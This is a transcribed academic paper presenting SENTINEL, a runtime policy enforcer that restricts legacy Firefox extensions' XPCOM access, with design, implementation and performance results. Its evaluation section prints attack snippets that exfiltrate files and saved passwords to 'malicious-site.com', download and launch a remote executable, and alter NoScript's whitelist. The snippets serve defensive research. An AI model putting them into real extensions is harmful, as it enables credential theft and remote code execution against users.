SENTINEL Securing Legacy Firefox Extensions with
←
→
Page content transcription
If your browser does not render page correctly, please read the page content below
Securing Legacy Firefox Extensions with
SENTINEL
Kaan Onarlioglu1 , Mustafa Battal2 , William Robertson1 , and Engin Kirda1
1
Northeastern University, Boston
{onarliog,wkr,ek}@ccs.neu.edu,
2
Bilkent University, Ankara
mustafa.battal@cs.bilkent.edu.tr
Abstract. A poorly designed web browser extension with a security
vulnerability may expose the whole system to an attacker. Therefore,
attacks directed at “benign-but-buggy” extensions, as well as extensions
that have been written with malicious intents pose significant security
threats to a system running such components. Recent studies have in-
deed shown that many Firefox extensions are over-privileged, making
them attractive attack targets. Unfortunately, users currently do not
have many options when it comes to protecting themselves from exten-
sions that may potentially be malicious. Once installed and executed,
the extension needs to be trusted. This paper introduces Sentinel, a
policy enforcer for the Firefox browser that gives fine-grained control to
the user over the actions of existing JavaScript Firefox extensions. The
user is able to define policies (or use predefined ones) and block common
attacks such as data exfiltration, remote code execution, saved password
theft, and preference modification. Our evaluation of Sentinel shows
that our prototype implementation can effectively prevent concrete, real-
world Firefox extension attacks without a detrimental impact on users’
browsing experience.
Keywords: Web browser security, browser extensions
1 Introduction
A browser extension (sometimes also called an add-on) is a useful software com-
ponent that extends the functionality of a web browser in some way. Popular
browsers such as Internet Explorer, Firefox, and Chrome have thousands of ex-
tensions that are available to their users. Such extensions typically enhance the
browsing experience, and often provide extra functionality that is not available in
the browser (e.g., video extractors, thumbnail generators, advanced automated
form fillers, etc.). Clearly, availability of convenient browser extensions may even
influence how popular a browser is. However, unfortunately, extensions may also
be misused by attackers to launch privacy and security attacks against users.
A poorly designed extension with a security vulnerability may expose the
whole system to an attacker. Therefore, attacks directed at “benign-but-buggy”extensions, as well as extensions that have been written with malicious intents
pose significant security threats to a system running such a component. In fact,
recent studies have shown that many Firefox extensions are over-privileged [4],
and that they demonstrate insecure programming practices that may make them
vulnerable to exploits [2]. While many solutions have been proposed for common
web security problems (e.g., SQL injection, cross-site scripting, cross-site request
forgery, logic flaws, client-side vulnerabilities, etc.), in comparison, solutions that
specifically aim to mitigate browser extension-related attacks have received less
attention.
Specifically, in the case of Firefox, the Mozilla Platform provides browser
extensions with a rich API through XPCOM (Cross Platform Component Ob-
ject Model) [20]. XPCOM is a framework that allows for platform-independent
development of components, each defining a set of interfaces that offer various
services to applications. Firefox extensions, mostly written in JavaScript, can in-
teroperate with XPCOM via a technology called XPConnect. This grants them
powerful capabilities such as access to the filesystem, network and stored pass-
words. Extensions access the XPCOM interfaces with the full privileges of the
browser; in addition, the browser does not impose any restrictions on the set
of XPCOM interfaces that an extension can use. As a result, extensions can
potentially access and misuse sensitive system resources.
In order to address these problems, Mozilla has been developing an alter-
nate Firefox extension development framework, called the Add-on SDK under
the Jetpack Project [21]. Extensions developed using this new SDK benefit from
improved security mechanisms such as fine-controlled access to XPCOM com-
ponents, and isolation between different framework modules. Although this ap-
proach is effective at correcting some of the core problems associated with the
security model of Firefox extensions, the Add-on SDK is not easily applicable
to existing extensions (i.e., it requires extension developers to port their soft-
ware to the new SDK), and it has not been widely adopted yet. In fact, we
analyzed the top 1000 Firefox extensions and discovered that only 3.4% of them
utilize the Jetpack approach, while the remaining 96.6% remains affected by the
aforementioned security threats.
Hence, unfortunately, a user currently does not have many options when it
comes to protecting herself from legacy extensions that may contain malicious
functionality, or that have vulnerabilities that can be exploited by an attacker.
In this paper, we present Sentinel, a policy enforcer for the Firefox browser
that gives fine-grained control to the user over the actions of legacy JavaScript
extensions. In other words, the user is able to define detailed policies (or use
predefined ones) to block malicious actions, and can prevent common extension
attacks such as data exfiltration, remote code execution, saved password theft,
and preference modification.
In summary, this paper makes the following contributions:
– We present a novel runtime policy enforcement approach based on user-
defined policies to ensure that legacy JavaScript Firefox extensions do not
engage in undesired, malicious activity.– We provide a detailed description of our design, and the implementation of
the prototype system, which we call Sentinel.
– We provide a comprehensive evaluation of Sentinel that shows that our
system can effectively prevent concrete, real-world Firefox extension attacks
without a detrimental impact on users’ browsing experience, and is appli-
cable to the vast majority of existing extensions in a completely automated
fashion.
The paper is structured as follows: Sect. 2 presents the threat model we
assume for this study. Sect. 3 explains our approach, and how we secure exten-
sions with Sentinel. Sect. 4 presents implementation details of the core system
components. Sect. 5 describes example attacks and the policies we implemented
against them, and presents the evaluation of Sentinel. Sect. 6 discusses the
related work, and finally, Sect. 7 concludes the paper.
2 Threat Model
The threat model we assume for this work includes both malicious extensions,
and “benign-but-buggy” (or “benign-but-not-security-aware”) extensions.
For the first scenario, we assume that a Firefox user can be tricked into
installing a browser extension specifically developed with a malicious intent,
such as exfiltrating sensitive information from her computer to an attacker. In
the second scenario, the extension does not have any malicious functionality
by itself, but contains bugs that can open attack surfaces, or poorly designed
features, which can all jeopardize the security of the rest of the system.
In both scenarios, we assume that the extensions have full access to the
XPCOM interfaces and capabilities as all Firefox extensions normally do. The
browser, and therefore all extensions, can run with the user’s privileges and
access all system resources that the user can.
Our threat model primarily covers JavaScript extensions, which according to
our analysis constitutes the vast majority of top Firefox extensions (see discus-
sion in Sect. 5.3), and attacks caused by their misuse of XPCOM. Vulnerabili-
ties in binary extensions, external binary components in JavaScript extensions,
browser plug-ins, or the browser itself are outside our threat model. Other well-
known JavaScript attacks that do not utilize XPCOM, and that are not specific
to extensions (e.g., malicious DOM manipulation) are also outside the scope of
this work.
3 Securing Untrusted Extensions
Figure 1 illustrates an overview of Sentinel from the user’s perspective. First,
the user downloads an extension from the Internet, for instance, from the official
Mozilla Firefox add-ons website. Before installation, the user runs the extension
through the Sentinel preprocessor, which automatically modifies the extension
without the user’s intervention, to enable runtime monitoring. The sanitizedBrowser
User
Sanitized SENTINEL Original
Extension Extension
Fig. 1. Overview of Sentinel from the user’s perspective.
extension is then installed to the Sentinel-enabled Firefox as usual. At anytime,
the user can create and edit policies at a per-extension granularity.
Internally, at a high level, Sentinel monitors and intercepts all XPCOM
accesses requested by JavaScript Firefox extensions at runtime, analyzes the
source, type and parameters of the operation performed, and allows or denies
access by consulting a local policy database.
In the rest of this section, we present our approach to designing each of the
core components of Sentinel, and describe how they operate in detail.
3.1 Intercepting XPCOM Operations
While it is possible to design Sentinel as a monitor layer inside XPConnect,
such an approach would require heavy modifications to the browser and the
Mozilla Platform, which would in turn complicate implementation and deploy-
ment of the system. Furthermore, continued maintenance of the system against
the rapidly evolving Firefox source code would raise additional challenges. In
order to avoid these problems, we took an alternative design approach which in-
stead involves augmenting the critical JavaScript objects that provide extensions
with interfaces to XPCOM with secure policy enforcement capabilities.
JavaScript extensions communicate with XPCOM, using XPConnect, through
a JavaScript object called Components. This object is automatically added to
privileged JavaScript scopes of Firefox and extensions. To illustrate, the example
below shows how to obtain an XPCOM object instance (in this case, nsIFile
for local filesystem access) from the Components object.
var file = Components.classes["@mozilla.org/file/local;1"].
createInstance(Components.interfaces.nsILocalFile);
Once instantiated in this way, extensions can invoke the object’s methods to
perform various operations via XPCOM. For example, the below code snippet
demonstrates how to delete a file.file.initWithPath("/home/user/some_file.txt");
file.remove();
Sentinel replaces the Components object with a different JavaScript object
that we call Components Proxy, and all other XPCOM objects obtained from
it with an object that we call Object Proxy. These two new object types wrap
around the originals, isolating extensions from direct access to XPCOM. Each
operation performed on these objects, such as instantiating new objects from
them, invoking their methods, or accessing their properties, is first analyzed
by Sentinel and reported to the Policy Manager, which decides whether the
operation should be permitted. Based on the decision, the Components Proxy
(or Object Proxy) either blocks the operation, or forwards the request to the
original XPCOM object it wraps. Of course, if the performed operation returns
another XPCOM object to the caller, it is also wrapped by an Object Proxy
before being passed to the extension.
5 delete Object Proxy
Browser
Extension File Object
8 return
success
1 create
4 return 6
File
File in Object Proxy
Components Proxy 2 Policy 7
Components Manager
3
XPCOM
System
Fig. 2. An overview of Sentinel, demonstrating how a file deletion operation can be
intercepted and checked with a policy.
This process is illustrated with an example in Fig. 2. In Step 1, a browser
extension requests the Components Proxy to instantiate a new File object. In
Step 2, the Components Proxy, before fulfilling the request, consults the Policy
Manager to check whether the extension is allowed to access the filesystem.
Assuming that access is granted, in Step 3, the Components Proxy forwards the
request to the original Components, which in turn communicates with XPCOM
to create the File object. In Step 4, the Components Proxy wraps the Fileobject with an Object Proxy and passes it to the extension. Steps 5, 6, 7 and
8 follow a similar pattern. The extension requests deleting the file, the Object
Proxy wrapping the File object checks for write permissions to the given file,
receives a positive response, and forwards the request to the encapsulated File
object, which performs the delete via XPCOM.
3.2 Policy Manager
The Policy Manager is the component of Sentinel that makes all policy de-
cisions by comparing the information provided by the Components Proxy and
the Object Proxy objects describing an XPCOM operation with a local pol-
icy database. Based on the Policy Manager’s response, the corresponding proxy
object decides whether the requested operation should proceed or be blocked. Al-
ternatively, Sentinel could be configured to prompt the user to make a decision
when no corresponding policy is found, and the Policy Manager can optionally
save this decision in the policy database for future use.
In order to allow fine-grained policy decisions, a proxy object creates and
sends to the Policy Manager a policy decision ticket for each requested operation.
A ticket can contain up to four pieces of information describing an XPCOM
operation:
– Origin: Name of the extension that requested the operation.
– Component/Interface Type: The type of the object the operation is
performed on.
– Operation Name (Optional): Name of the method invoked or the prop-
erty accessed, if available. If the operation is to instantiate a new object, the
ticket will not contain this information.
– Arguments (Optional): The arguments passed to an invoked method, if
available. If the operation is to instantiate a new object, or a property access,
the ticket will not contain this information.
Given such a policy decision ticket, the Policy Manager checks the policy
database to find an entry with the ticket’s specifications. Policy entries contain-
ing wildcards are also supported. In this way, flexible policies concerning access
to different browser and system resources such as the graphical user interface,
preferences, cookies, history, DOM, login credentials, filesystem and network
could be constructed with a generic internal representation. Of course, access to
the policy database itself is controlled with an implicit policy.
Note that the Policy Manager can also keep state information about exten-
sion actions within browsing sessions. This enables Sentinel to support more
complex policy decisions based on previous actions of an extension. For instance,
it is possible to specify a policy that disallows outgoing network traffic only if
the extension has previously accessed the saved passwords, in order to prevent
a potential information leak or password theft attack.4 Implementation of the Core Features
As explained in the previous section, Sentinel is designed to minimize the
modifications required on Firefox and the Mozilla Platform, to enable easy de-
ployment and maintenance. In this section, we describe how we implemented
the core features of our system in Firefox 17, and discuss the challenges we
encountered.
4.1 Proxy Objects
A proxy object is a well-known programming construct that provides a meta-
programming API to developers by intercepting accesses to a given target object,
and allowing the programmer to define traps that are executed each time a spe-
cific operation is performed on the object. This is frequently used to provide fea-
tures such as security, debugging, profiling and logging. Although the JavaScript
standard does not yet have support for proxy objects, Firefox’s JavaScript en-
gine, SpiderMonkey, provides its own Proxy API [19].
We utilize proxy objects to implement Sentinel’s two core components,
the Components Proxy and the Object Proxy. We first proxify the original
Components object made available by Firefox to all extensions to construct the
Components Proxy. This proxy defines a set of traps which ensure that opera-
tions that result in instantiation of new XPCOM objects are intercepted, and
the newly created object is proxified with an Object Proxy before being passed
to the extension. Similarly, each Object Proxy traps all function and property
accesses performed on them, issues policy decision tickets to the Policy Man-
ager, and checks for permissions before forwarding the operation to the original
XPCOM object. This process is illustrated in Fig. 3.
Object Proxy
Original object
Function Trap
function1() function1()
function2() Policy Check function2()
function3() function3()
propertyA propertyA
propertyB Policy Check propertyB
propertyC propertyC
Property Trap
Fig. 3. Implementation of the Object Proxy using a proxy construct.Note that all four pieces of information required to issue a policy decision
ticket, as described in Sect. 3.2, can be obtained when a function or property
access is trapped, in a generic way. The name of the extension from which the
access originates can be extracted from the JavaScript call stack, and the proxy
object readily makes available the rest of the information. This allows for im-
plementing the Object Proxy in a single generic JavaScript module, which can
proxify and wrap any other XPCOM object.
4.2 XPCOM Objects as Method Arguments
Some XPCOM methods invoked by an extension may expect other XPCOM
objects as their arguments. However, extensions running under Sentinel do
not have access to the original objects, but only to the corresponding Object
Proxies wrapping them. Consequently, when forwarding to the original object
a method invocation with an Object Proxy argument, the proxy must first
deproxify the arguments. In other words, Sentinel must provide a mechanism
to unwrap the original XPCOM objects from their proxies in order to support
such function calls without breaking the underlying layers of XPCOM that are
oblivious to the existence of proxified objects. At the same time, extensions
should not be able to freely access this mechanism, which would otherwise enable
them to entirely bypass Sentinel by directly accessing the original XPCOM
objects.
In order to address these issues, we included in the Components Proxy and
Object Proxy a deproxify function which unwraps the JavaScript proxy and
returns the original object inside. Once called, the function first looks at the
JavaScript call stack to resolve the origin of the request. The unwrapping only
proceeds if the caller is a Sentinel proxy; otherwise an error is returned and
access to the encapsulated object is denied. Note that we access the JavaScript
call stack through a read-only property in the original Components object that
cannot be directly accessed by extensions, which prevents an attacker from over-
writing or masking the stack to bypass Sentinel.
4.3 Modifications to the Browser and Extensions
As described in the previous paragraphs, the bulk of our Sentinel implemen-
tation consists of the Components Proxy and Objects Proxy objects, imple-
mented as two new JavaScript modules that must be included in the built-in
code modules directory of Firefox, without any need for recompilation. However,
some simple changes to the extensions and the browser code is also necessary.
First, extensions that are going to run under Sentinel need to be prepro-
cessed before installation in order to replace their Components object with our
Components Proxy. This is achieved in a completely automated and straight-
forward manner, by inserting to the extension JavaScript code a simple routine
that runs when the extension is loaded, and swaps the Components object with
our proxy. In this way, all XPCOM accesses are guaranteed to be redirected
through Sentinel.A related challenge stems from the fact that the original Components object
is exposed to the extension’s JavaScript context as read-only, therefore making
it impossible to replace it with our proxy by default. This issue necessitates a
single-line patch to the Firefox source code, which makes it possible to apply the
solution described above.
A final challenge is raised by the built-in JavaScript code modules that are
bundled with Firefox, and are shared by extensions and the browser to simplify
common tasks [18]. For instance, FileUtils.jsm is a module that provides util-
ity functions for accessing the filesystem, and can be imported and used by an
extension as follows.
Components.utils.import("resource://gre/modules/FileUtils.jsm");
var file = new FileUtils.File("/home/user/some_file.txt");
These built-in modules often reference and use XPCOM components to per-
form their tasks, which may allow extensions to bypass our system. In order to
solve this problem, we duplicate such built-in modules and automatically ap-
ply to them the same modifications we made to the extensions, replacing their
Components object with the Components Proxy. In this way, the functions pro-
vided by these modules are also monitored by Sentinel. Since Firefox itself
also uses these modules, we keep the original unmodified modules intact. The
Components Proxy then traps the above shown import method and resolves the
origin of the call. Import calls originating from extensions return the modified
modules, and those made by the browser return the originals.
All in all, Sentinel is implemented in two new JavaScript modules, a single-
line patch to the browser source code, and trivial modifications to extensions and
built-in modules. All of the modifications to the existing code are performed in an
automated fashion, and no manual effort is required to make existing extensions
run under Sentinel.
5 Evaluation
We evaluated the security, performance and applicability of our system to show
that Sentinel can effectively prevent concrete, real-world Firefox extension at-
tacks, and does so without a detrimental impact on users’ browsing experience.
5.1 Policy Examples
In order to demonstrate that Sentinel can successfully defend a system against
practical, real-world XPCOM attacks, we designed 4 attack scenarios based on
previous work [8,16]. In the following, we briefly describe each attack scenario,
and explain how Sentinel policies can effectively mitigate them. We imple-
mented each attack in a malicious extension, and verified that Sentinel can
successfully block them. Note that these techniques are not limited to malicious
extensions, but they can also be used to exploit “benign-but-buggy” extensions.Data exfiltration. XPCOM allows access to arbitrary files on the filesystem.
Consequently, an attacker can compromise an extension to read contents of sen-
sitive files on the disk, for instance, to steal browser cookies. The below code
snippet reads the contents of a sensitive file and transmits them to a server
controlled by the attacker inside an HTTP request.
// cc = Components.classes
// ci = Components.interfaces
// open file
file = cc["@mozilla.org/file/local;1"].createInstance(ci.nsILocalFile);
file.initWithPath("~/sensitive_file.txt");
// read file contents into "data"
// send contents to attacker-controlled server
req = cc["@mozilla.org/xmlextras/xmlhttprequest;1"].createInstance();
req.open("GET", "http://malicious-site.com/index.php?p=" + encodeURI(data), true);
req.send();
We implemented a generic policy which detects when an extension reads a file
located outside the user’s Firefox profile directory, and blocks further network
access to that extension. If desired, it is also possible to implement more specific
policies that only trigger when the extension reads certain sensitive directories, or
that unconditionally allow access to whitelisted Internet domains. Alternatively,
simpler policies could be utilized that prohibit all filesystem or network access
to a given extension (or prompt the user for a decision), if the extension is
not expected to require such functionality. All of the policies described here
successfully blocks the data exfiltration attack.
Remote code execution. In a similar fashion to the above example, XPCOM
can also be used to create, write to, and execute files on the disk. In the given
code snippet, this capability is exploited by an attacker to download a malicious
file from the Internet onto the victim’s computer, and then execute it, leading
to a remote code execution attack.
// open file
file = cc["@mozilla.org/file/local;1"].createInstance(ci.nsILocalFile);
file.initWithPath("~/malware.exe");
// download and write malicious executable
IOService = cc["@mozilla.org/network/io-service;1"].getService(ci.nsIIOService);
uriToFile = ioservice.newURI("http://malicious-site.com/malware.exe", null, null);
persist = cc["@mozilla.org/embedding/browser/nsWebBrowserPersist;1"]
.createInstance(ci.nsIWebBrowserPersist);
persist.saveURI(uriToFile, null, null, null, "", file);
// launch malicious executable
file.launch();
We implemented a generic policy to prevent extensions that write data to the
disk from executing files. Similar to the previous example, it is possible to specify
this policy at a finer granularity, for instance, by prohibiting the execution of
only the written data but not other files. File execution could also be disabled
altogether, or the user could be prompted for a decision. This policy effectively
prevents the remote code execution attack.Saved password theft. XPCOM provides extensions with mechanisms to store
and manage user credentials. However, this same interface could be exploited by
an attacker to read all saved passwords and leak them over the network. The
below code snippet demonstrates such an attack, in which the user’s credentials
are sent to the attacker’s server inside an HTTP request.
// retrieve stored credentials
loginManager = cc["@mozilla.org/login-manager;1"].getService(ci.nsILoginManager);
logins = loginManager.getAllLogins();
// construct string "loginsStr" from "logins" array
// send passwords to attacker-controlled server
req = cc["@mozilla.org/xmlextras/xmlhttprequest;1"].createInstance();
req.open("GET", "http://malicious-site.com/index.php?p=" + encodeURI(loginsStr), true);
req.send();
This attack is a special case of a data infiltration exploit which leaks stored
credentials instead of files on the disk. Consequently, a policy we implemented
that looks for extensions that access the password store and denies them further
network access successfully defeats the attack. Alternatively, access to the stored
credentials could be denied entirely by default, and only enabled for, for example,
password manager extensions. Similar policies could be used to prevent other
data leaks from the browser (e.g., history and cookie theft), as well.
Preference modification. Extensions can use XPCOM functions to change
browser-wide settings or preferences of other individual extensions, which may
allow an attacker to modify security-critical configuration settings (e.g., to set
up a malicious web proxy), or to bypass the browser’s defense mechanisms. For
example, in the below scenario, an attacker modifies the settings of NoScript, an
extension designed to prevent XSS and clickjacking attacks, in order to whitelist
a malicious domain.
// get preferences
prefs = cc["@mozilla.org/preferences-service;1"].getService(ci.nsIPrefService);
prefBranch = prefs.getBranch("capability.policy.maonoscript.");
// add "malicious-site.com" to whitelist
prefBranch.setCharPref("sites", prefBranch.getCharPref("sites") + "malicious-site.com");
We implemented a policy that allows extensions to access and modify only
their own settings. When used in combination with another policy to prevent
arbitrary writes to the Mozilla profile directory, this policy successfully blocks
preference modification attacks.
5.2 Runtime Performance
In order to assess the browser performance when using Sentinel, we ran exper-
iments with 10 popular Firefox extensions. Since there is no established way to
automatically benchmark the runtime performance of an extension in an isolated
manner, we used the following methodology in our experiments.Table 1. Runtime overhead imposed by Sentinel on Firefox when running popular
extensions.
Original Runtime (s) Sentinel Runtime (s) Overhead
Adblock Plus 125 138 10.4%
FastestFox 123 132 7.3%
Firebug 154 183 18.8%
Flashblock 122 130 6.6%
Ghostery 144 146 1.4%
Greasemonkey 110 119 8.2%
Live Http Headers 132 142 7.6%
NoScript 89 91 2.3%
TextLink 133 143 7.5%
Web Developer 138 145 5.1%
Average 7.5%
We installed each individual extension on Firefox by itself, and then directed
the browser to automatically visit the top 50 Alexa domains, first without, then
with Sentinel. We chose the extensions to experiment with from the list of
the most popular Firefox extensions, making sure that they do not require any
user interaction to function; in this way, we ensured that simply browsing the
web would cause the extensions to automatically execute their core functional-
ity. While this was the default behavior for some extensions (e.g., Adblock Plus
automatically blocks advertisements on visited web pages), for others, we con-
figured them to operate in this manner prior to our evaluation (e.g., we directed
Greasemonkey, an extension that dynamically modifies web content by running
user-specified JavaScript code, to find and highlight URLs in web pages). To
automate the browsing task, we used Selenium WebDriver, a popular browser
automation framework [22], and configured it to visit the next web site as soon as
the previous one finished loading. We repeated each test 10 times to compensate
for the runtime differences caused by network delays, and calculated the average
runtime over all the runs. We present a summary of the results in Table 1.
In the next experiment, we measured the overhead incurred by Sentinel on
Firefox startup time. For this experiment we installed all 10 extensions together,
and measured the browser launch time 10 times using the standard Firefox
benchmarking tool About Startup [1]. The results show that, on the average,
Sentinel caused a 59.2% startup delay when launching Firefox.
In our experiments, the average performance overhead was 7.5%, which
suggests that Sentinel performs efficiently with widely-used extensions when
browsing popular websites, and that it does not significantly detract from the
users’ browsing experience. Although the browser launch time overhead was rel-
atively higher, we note that this is a one-time performance hit which only results
in a few seconds of extra wait time in practice.5.3 Applicability of the Solution
As we have explained so far, Sentinel is designed to enable policy enforcement
on JavaScript extensions, but not binary extensions. Moreover, even JavaScript
extensions could come packaged together with external binary utilities, which
could allow the extension to access the system, unless Sentinel is configured
to disable file execution for that extension. In order to investigate the occur-
rence rate of these cases that would render Sentinel ineffective as a defense,
we downloaded the top 1000 Firefox extensions from Mozilla’s official website,
extracted the extension packages and all other file archives they contain, and
analyzed them to detect any binary files (e.g., ELF, PE, Mach-O, Flash, Java
class files, etc.), or non-JavaScript executable scripts (e.g., Perl, Python, and
various shell scripts). Our analysis showed that, only 4.0% of the extensions
contained such executables, while Sentinel could effectively be applied to the
remaining 96.0%.
Next, recall that Mozilla’s new extension development framework Jetpack
could possibly provide features similar to that are offered by Sentinel. We
used the same dataset of 1000 extensions above to investigate how widely Jetpack
has been deployed so far, by looking for Jetpack specific files in the extension
packages. This experiment showed that, only 3.4% of our dataset utilized the
Jetpack features, while the remaining 96.6% were still using the legacy extension
mechanism. These results demonstrate that, Sentinel is applicable to and useful
in the majority of cases involving popular extensions.
Finally, we manually tested running the top 50 extensions (not counting those
that use the Jetpack extension framework) under our system in order to empiri-
cally ensure that Sentinel does not unexpectedly break their functionality. We
did not observe any unusual behavior or performance issues in these tests, and all
the extensions functioned correctly, without a noticeable performance overhead.
6 Related Work
There is a large body of previous work that investigates the security of exten-
sion mechanisms in popular web browsers. Barth et al. [4] briefly study the
Firefox extension architecture and show that many extensions do not need to
run with the browser’s full privileges to perform their tasks. They propose a
new extension security architecture, adopted by Google Chrome, which allows
for assigning extensions limited privileges at install time, and divides extensions
into multiple isolated components in order to contain the impact of attacks. In
two complementary recent studies, Carlini et al. [5] and Liu et al. [15] scru-
tinize the extension security mechanisms employed by Google Chrome against
“benign-but-buggy” and malicious extensions, and evaluate their effectiveness.
Sentinel aims to address the problems identified in these works by monitoring
legacy Firefox extensions and limiting their privileges at runtime, without re-
quiring changes to the browser architecture or manual modifications to existing
extensions.Liverani and Freeman [8,16] take a more practical approach and demonstrate
examples of Cross Context Scripting (XCS) on Firefox, which could be used to
exploit extensions and launch concrete attacks such as remote code execution,
password theft, and filesystem access. We use attack scenarios inspired from
these two works to evaluate Sentinel in Sect.5, and show that our system can
defeat these attacks.
Other works utilize static and dynamic analysis techniques to identify poten-
tial vulnerabilities in extensions. Bandhakavi et al. [2,3] propose VEX, a static
information flow analysis framework for JavaScript extensions. The authors run
VEX on more than two thousand Firefox extensions, track explicit information
flows from injectible sources to executable sinks which could lead to vulnera-
bilities, and suggest that VEX could be used to assist human extension vetters.
Djeric and Goel [7] investigate different classes of privilege-escalation vulnerabil-
ities found in Firefox extensions, and propose a tainting-based system to detect
them. Similarly, Dhawan and Ganapathy [6] propose SABRE, a framework for
dynamically tracking in-browser information flows to detect when a JavaScript
extension attempts to compromise browser security. Guha et al. [11] propose
IBEX, a framework for extension authors to develop extensions with verifiable
access control policies, and for curators to detect policy-violating extensions
through static analysis. Wang et al. [26] dynamically track and examine the be-
havior of Firefox extensions using an instrumented browser and a test web site.
They identify potentially dangerous activities, and discuss their security impli-
cations. Unlike the other works that focus on legacy Firefox extensions, Karim
et al. [12] study the Jetpack framework and the Firefox extensions that use it
by static analysis in order to identify capability leaks.
Similar to Sentinel, there are several works that aim to limit extension
privileges through runtime policy enforcement. Want et al. [27] propose an ex-
ecution monitor built inside Firefox in order to enforce two specific policies on
JavaScript extensions: Extensions cannot send out sensitive data after accessing
them, and they cannot execute files they download from the Internet. However,
their implementation and evaluation methodology are not clearly explained, and
the proposed policies do not cover all of the attacks we describe in Sect. 5. Ter
Louw et al. [23,24] present a code integrity checking mechanism for extension
installation and a policy enforcement framework built into XPConnect and Spi-
derMonkey. In comparison, our approach is lighter, and we do not modify the
core components or architecture of Firefox.
Many prior studies focus on securing binary plugins and external applications
used within web browsers (e.g., Browser Helper Objects in Internet Explorer,
Flash players, PDF viewers, etc.). In an early article, Martin et al. [17] explore
the privacy practices of 16 browser add-ons designed for Internet Explorer ver-
sion 5.0. Kirda et al. [13] use a combination of static and dynamic analysis
to characterize spyware-like behavior of Internet Explorer plugins. Likewise, Li
et al. [14] propose SpyGate, a system to block potentially dangerous dataflows
involving sensitive information, in order to defeat spyware Internet Explorer
add-ons. Other solutions that provide secure execution environments for binarybrowser plugins include [9,10,25,28], which employ various operating systems
concepts and sandboxing of untrusted components. In contrast to these works
that aim to secure binary browser plugins, our work is concerned with securing
legacy JavaScript extensions in Firefox.
7 Conclusions
The legacy extension mechanism in Firefox grants extensions full access to pow-
erful XPCOM capabilities, without any means to limit their privileges. As a
result, malicious extensions, or poorly designed and buggy extension code with
vulnerabilities may expose the whole system to attacks, posing a significant se-
curity and privacy threat to users.
This paper introduced Sentinel, a runtime monitor and policy enforcer for
Firefox that gives fine-grained control to the user over the actions of legacy
JavaScript extensions. That is, the user is able to define complex policies (or use
predefined ones) to block potentially malicious actions and prevent practical ex-
tension attacks such as data exfiltration, remote code execution, saved password
theft, and preference modification.
Sentinel can be applied to existing extensions in a completely automated
fashion, without any manual user intervention. Furthermore, it does not require
intrusive patches to the browser’s internals, which makes it easy to deploy and
maintain the system with future versions of Firefox. We evaluated our prototype
implementation of Sentinel and demonstrated that it can perform effectively
against concrete attacks, and efficiently in real-world browsing scenarios, without
a significant detrimental impact on the user experience.
One limitation of our work is that any additional security policies need to be
defined by end-users, which especially non-tech-savvy users may find difficult. As
future work, one avenue we plan to investigate is whether effective policies could
be created automatically by analyzing the behavior of benign and malicious
extensions.
Acknowledgment This work was supported by ONR grant N000141210165
and Secure Business Austria. Engin Kirda also thanks Sy and Laurie Sternberg
for their generous support.
References
1. Add-ons for Firefox: About Startup. https://addons.mozilla.org/en-us/
firefox/addon/about-startup/
2. Bandhakavi, S., King, S.T., Madhusudan, P., Winslett, M.: VEX: Vetting Browser
Extensions for Security Vulnerabilities. In: Proceedings of the USENIX Security
Symposium. USENIX Association, Berkeley, CA, USA (2010)
3. Bandhakavi, S., Tiku, N., Pittman, W., King, S.T., Madhusudan, P., Winslett, M.:
Vetting Browser Extensions for Security Vulnerabilities with VEX. In: Communi-
cations of the ACM, vol. 54, pp. 91–99. ACM, New York, NY, USA (2011)4. Barth, A., Felt, A.P., Saxena, P., Boodman, A.: Protecting Browsers from Ex-
tension Vulnerabilities. In: Proceedings of the Network and Distributed Systems
Security Symposium (2010)
5. Carlini, N., Felt, A.P., Wagner, D.: An Evaluation of the Google Chrome Exten-
sion Security Architecture. In: Proceedings of the USENIX Security Symposium.
USENIX Association, Berkeley, CA, USA (2012)
6. Dhawan, M., Ganapathy, V.: Analyzing Information Flow in JavaScript-Based
Browser Extensions. In: Proceedings of the Annual Computer Security Applica-
tions Conference. pp. 382–391 (2009)
7. Djeric, V., Goel, A.: Securing Script-Based Extensibility in Web Browsers. In:
Proceedings of the USENIX Security Symposium. USENIX Association, Berkeley,
CA, USA (2010)
8. Freeman, N., Liverani, R.S.: Exploiting Cross Context Scripting Vulnerabil-
ities in Firefox. http://www.security-assessment.com/files/whitepapers/
Exploiting_Cross_Context_Scripting_vulnerabilities_in_Firefox.pdf
(2010)
9. Goldberg, I., Wagner, D., Thomas, R., Brewer, E.A.: A Secure Environment for
Untrusted Helper Applications Confining the Wily Hacker. In: Proceedings of the
USENIX Security Symposium. USENIX Association, Berkeley, CA, USA (1996)
10. Grier, C., Tang, S., King, S.T.: Secure Web Browsing with the OP Web Browser.
In: Proceedings of the IEEE Symposium on Security and Privacy. pp. 402–416.
IEEE Computer Society (2008)
11. Guha, A., Fredrikson, M., Livshits, B., Swamy, N.: Verified Security for Browser
Extensions. In: Proceedings of the IEEE Symposium on Security and Privacy. pp.
115–130. IEEE Computer Society (2011)
12. Karim, R., Dhawan, M., Ganapathy, V., Shan, C.c.: An Analysis of the Mozilla
Jetpack Extension Framework. In: Proceedings of the European Conference on
Object-Oriented Programming. pp. 333–355. Springer, Berlin, Heidelberg (2012)
13. Kirda, E., Kruegel, C., Banks, G., Vigna, G., Kemmerer, R.A.: Behavior-Based
Spyware Detection. In: Proceedings of the USENIX Security Symposium. USENIX
Association, Berkeley, CA, USA (2006)
14. Li, Z., Wang, X., Choi, J.Y.: SpyShield: Preserving Privacy from Spy Add-ons.
In: Proceedings of the International Symposium on Recent Advances in Intrusion
Detection. pp. 296–316. Springer, Berlin, Heidelberg (2007)
15. Liu, L., Zhang, X., Yan, G., Chen, S.: Chrome Extensions: Threat Analysis and
Countermeasures. In: Proceedings of the Network and Distributed Systems Secu-
rity Symposium (2012)
16. Liverani, R.S.: Cross Context Scripting with Firefox. http://www.
security-assessment.com/files/whitepapers/Cross_Context_Scripting_
with_Firefox.pdf (2010)
17. Martin, Jr., D.M., Smith, R.M., Brittain, M., Fetch, I., Wu, H.: The Privacy Prac-
tices of Web Browser Extensions. In: Communications of the ACM, vol. 44, pp.
45–50. ACM, New York, NY, USA (2001)
18. Mozilla Developer Network: JavaScript code modules. https://developer.
mozilla.org/en-US/docs/Mozilla/JavaScript_code_modules
